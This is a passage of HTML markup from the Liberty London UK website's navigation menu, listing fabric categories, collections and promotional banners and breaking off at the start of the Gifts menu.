                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/uk/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/uk/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/uk/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/uk/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/uk/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/uk/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/uk/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/uk/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/uk/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/uk/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/uk/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/uk/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/uk/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/uk/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/uk/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/uk/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/uk/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                                    <a href="/uk/department/fabrics/collections/lbty-edit/" class="d-none">LBTY Edit</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/uk/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/uk/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/collections/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Liberty Fabrics Collections","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty Fabrics Collections"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty Fabrics Collections</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabric/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Furnishing Fabrics"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For your Home Refresh","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Furnishing Fabrics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-4-Fabrics-Furnishing?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-4-Fabrics-Furnishing?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-4-Fabrics-Furnishing?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">For your Home Refresh</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Furnishing Fabrics</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/uk/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/uk/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
